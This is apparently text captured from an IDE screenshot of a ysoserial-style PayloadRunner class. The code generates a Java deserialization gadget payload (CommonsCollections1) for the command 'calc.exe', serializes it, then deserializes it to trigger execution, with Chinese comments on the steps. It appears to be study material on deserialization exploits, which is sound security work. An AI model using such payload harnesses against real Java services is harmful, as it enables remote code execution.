 payloads util PayloadRunner
CommonsCollections1.java Gadgets.java CC1.java Map.java PayloadRunner.java AnnotationInvocationHandler.class 4
17 public class PayloadRunner {
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped((Callable) () → {
23 // final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
24 final String command = "calc.exe";
25
26 System.out.println("generating payload object(s) for command: '" + command + "'");
27
28 ObjectPayload<?> payload = clazz.newInstance();
29 final Object objBefore = payload.getObject(command);
30
31 System.out.println("serializing payload");
32 byte[] ser = Serializer.serialize(objBefore); // 对getObject返回的对象进行序列化
33 Utils.releasePayload(payload, objBefore);
34 return ser;
35 });
36
37 try {
38 System.out.println("deserializing payload");
39 final Object objAfter = Deserializer.deserialize(serialized); // 反序列化
Ant Build
Maven
JSF
CDI
Database